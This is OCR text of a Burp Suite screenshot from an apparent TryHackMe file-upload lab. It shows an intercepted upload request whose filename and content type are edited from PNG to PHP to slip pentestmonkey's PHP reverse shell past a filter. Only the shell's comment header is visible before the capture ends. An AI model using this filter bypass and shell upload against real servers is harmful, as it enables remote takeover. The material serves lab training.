 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
TryHackM
Request to http://java.uploadvulns.thm:80 [10.10.131.81]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
1 POST / HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------217265808618065534212178871832
8 Content-Length: 5841
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------217265808618065534212178871832
15 Content-Disposition: form-data; name="fileToUpload"; filename="shell.png" shell.php
16 Content-Type: image/png text/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
java.uploadvu
Search...
0 matches